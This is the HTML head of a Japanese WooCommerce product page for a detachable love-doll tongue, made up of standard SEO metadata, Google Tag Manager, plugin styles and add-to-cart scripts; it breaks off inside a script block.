

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missse.jp/product/tpe-lovedoll-tongue/
body_size: 47770
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ja" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ja" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ja" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://missse.jp/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type="text/javascript">var ajaxurl = "https://missse.jp/wp-admin/admin-ajax.php",ap_nonce = "1d387ad6f1",apTemplateUrl = "https://missse.jp/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"\u8aad\u307f\u8fbc\u307f\u4e2d...","sending":"\u30ea\u30af\u30a8\u30b9\u30c8\u306e\u9001\u4fe1","file_size_error":"\u30d5\u30a1\u30a4\u30eb\u30b5\u30a4\u30ba\u304c 0.48 MB\u3088\u308a\u5927\u304d\u3044","attached_max":"\u6dfb\u4ed8\u30d5\u30a1\u30a4\u30eb\u306e\u6700\u5927\u6570\u306b\u9054\u3057\u307e\u3057\u305f","commented":"\u30b3\u30e1\u30f3\u30c8","comment":"\u30b3\u30e1\u30f3\u30c8","cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","update":"\u66f4\u65b0","your_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u2026","notifications":"\u901a\u77e5","mark_all_seen":"\u3059\u3079\u3066\u3092\u898b\u305f\u3082\u306e\u3068\u3057\u3066\u30de\u30fc\u30af\u3059\u308b","search":"\u691c\u7d22","no_permission_comments":"\u7533\u3057\u8a33\u3042\u308a\u307e\u305b\u3093\u304c\u3001\u3042\u306a\u305f\u306f\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u3080\u8a31\u53ef\u3092\u6301\u3063\u3066\u3044\u307e\u305b\u3093\u3002","ajax_events":"\u672c\u5f53\u306b %s \u3067\u3088\u3044\u3067\u3059\u304b ?","ajax_error":{"snackbar":{"success":false,"message":"\u539f\u56e0\u4e0d\u660e\u306e\u30a8\u30e9\u30fc\u767a\u751f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u4e0b\u3055\u3044."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
const gtm4wp_use_sku_instead = false;
const gtm4wp_currency = 'JPY';
const gtm4wp_product_per_impression = 8;
const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>ラブドール 吊り下げフック - ラブドール 販売 MISSSE</title>
<link rel="canonical" href="https://missse.jp/product/tpe-lovedoll-tongue/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ラブドール 吊り下げフック - ラブドール 販売 MISSSE" />
<meta property="og:description" content="&nbsp;  ❥リアルドールの着脱可能舌  ❥ラブドール用舌です、TPE製ドール用接着剤で接着してください。  ❥支払い方法：銀行振込、クレジットカード(VISA | MASTER | JCB )で商品代金のお支払が可能です。" />
<meta property="og:url" content="https://missse.jp/product/tpe-lovedoll-tongue/" />
<meta property="og:site_name" content="MISSSE" />
<meta property="article:modified_time" content="2025-02-21T09:34:36+00:00" />
<meta property="og:image" content="https://missse.jp/wp-content/uploads/2022/05/tongue.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://missse.jp/product/tpe-lovedoll-tongue/","url":"https://missse.jp/product/tpe-lovedoll-tongue/","name":"ラブドール 吊り下げフック - ラブドール 販売 MISSSE","isPartOf":{"@id":"https://missse.jp/#website"},"primaryImageOfPage":{"@id":"https://missse.jp/product/tpe-lovedoll-tongue/#primaryimage"},"image":{"@id":"https://missse.jp/product/tpe-lovedoll-tongue/#primaryimage"},"thumbnailUrl":"https://missse.jp/wp-content/uploads/2022/05/tongue.jpg","datePublished":"2022-05-26T02:22:03+00:00","dateModified":"2025-02-21T09:34:36+00:00","breadcrumb":{"@id":"https://missse.jp/product/tpe-lovedoll-tongue/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://missse.jp/product/tpe-lovedoll-tongue/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://missse.jp/product/tpe-lovedoll-tongue/#primaryimage","url":"https://missse.jp/wp-content/uploads/2022/05/tongue.jpg","contentUrl":"https://missse.jp/wp-content/uploads/2022/05/tongue.jpg","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://missse.jp/product/tpe-lovedoll-tongue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://missse.jp/"},{"@type":"ListItem","position":2,"name":"店","item":"https://missse.jp/shop/"},{"@type":"ListItem","position":3,"name":"ラブドール 舌 TPE製 ドール用 可能"}]},{"@type":"WebSite","@id":"https://missse.jp/#website","url":"https://missse.jp/","name":"MISSSE","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://missse.jp/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; フィード" href="https://missse.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; コメントフィード" href="https://missse.jp/comments/feed/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"54.39.0.235","pageTitle":"ラブドール 吊り下げフック - ラブドール 販売 MISSSE","pagePostType":"product","pagePostType2":"single-product","pagePostAuthorID":31,"pagePostAuthor":"missse","pagePostDate":"26\/05\/2022","pagePostDateYear":2022,"pagePostDateMonth":5,"pagePostDateDay":26,"pagePostDateDayName":"木曜日","pagePostDateHour":11,"pagePostDateMinute":22,"pagePostDateIso":"2022-05-26T11:22:03+09:00","pagePostDateUnix":1653564123,"pagePostTerms":{"product_type":["simple"],"product_cat":["6万円以下","その他部品","ドールさん一覧","関連部品"],"meta":{"total_sales":4,"wc_productdata_options":"a:1:{i:0;a:10:{s:14:\"_product_block\";s:1:\"0\";s:12:\"_top_content\";s:0:\"\";s:15:\"_bottom_content\";s:0:\"\";s:11:\"_bubble_new\";s:0:\"\";s:12:\"_bubble_text\";s:0:\"\";s:17:\"_custom_tab_title\";s:0:\"\";s:11:\"_custom_tab\";s:0:\"\";s:14:\"_product_video\";s:0:\"\";s:19:\"_product_video_size\";s:0:\"\";s:24:\"_product_video_placement\";s:0:\"\";}}","pi_dcw_product_redirect":0,"pi_dcw_product_overwrite_global":0,"pi_dcw_product_redirect_to_page":"","pi_dcw_product_buy_now_disable":0,"pi_dcw_add_to_cart_text":"","pi_dcw_select_option_text":"","pi_dcw_read_more_text":"","o-discount":"a:4:{s:18:\"show-pricing-table\";s:3:\"yes\";s:4:\"type\";s:10:\"percentage\";s:10:\"rules-type\";s:9:\"intervals\";s:6:\"tiered\";s:2:\"no\";}","custom_text_field_title":""}},"postCountOnPage":1,"postCountTotal":1,"postID":11153,"postFormat":"standard","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC64KW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; ラブドール 舌 TPE製 ドール用 可能 のコメントのフィード" href="https://missse.jp/product/tpe-lovedoll-tongue/feed/" />
<!-- <link rel='stylesheet' id='anspress-fonts-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anspress-main-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/qkehbzu1/aehso.css" media="all"/>
<style id='anspress-main-inline-css' type='text/css'>
#anspress .ap-q-cells{
margin-left: 60px;
}
#anspress .ap-a-cells{
margin-left: 60px;
}
</style>
<!-- <link rel='stylesheet' id='ap-overrides-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://missse.jp/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/d3qqbxa9/aehso.css" media="all"/>
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- <link rel='stylesheet' id='menu-icons-extra-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://missse.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.59.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.59.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/lozpainq/aehso.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/css/pi-dcw-public.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>
.pisol_buy_now_button{
color:#ffffff !important;
background-color: #ff006b !important;
}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://missse.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/fontello.css?ver=2.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-style-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=2.3.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/77dl4wig/aehve.css" media="all"/>
<style id='sp-ea-style-inline-css' type='text/css'>
#sp-ea-10758 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #ffffff; color: #000000;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}#sp-ea-16009 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}
</style>
<!-- <link rel='stylesheet' id='plyr-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/plyr.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcfv-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/wcfv-public.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/6zusjz72/aehve.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='aws-style-css' href='https://missse.jp/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcct_public_css-css' href='https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.18.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dco-comment-attachment-css' href='https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ivpa-style-css' href='https://missse.jp/wp-content/plugins/Improved-variable-product-attributes/assets/css/style.css?ver=3.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://missse.jp/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/fq9vnu88/aehso.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//missse.jp/wp-content/cache/wpfc-minified/ld8dp9xt/aehso.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery( "body" ).on( "added_to_cart", function( e, fragments, cart_hash, this_button ) 
{ 
var redirect = (this_button.data("redirect"));
var id = this_button.data("product_id");
if((redirect) != undefined){
window.location = redirect;
}else{
if(typeof pisol_redirect_urls != undefined && typeof pisol_redirect_urls[id] != undefined && pisol_redirect_urls[id] != ""){
if(pisol_redirect_urls[id] != "" && pisol_redirect_urls[id] != undefined){
window.location = pisol_redirect_urls[id];
}
}
}
} 
);
});
/* ]]> */
</script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_redirect_urls = {"11153":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/795gw7mj/aehso.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/js/pi-dcw-public.js?ver=1.3.7.3" id="pi-dcw-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/missse.jp\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/g1gxr72u/aehve.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
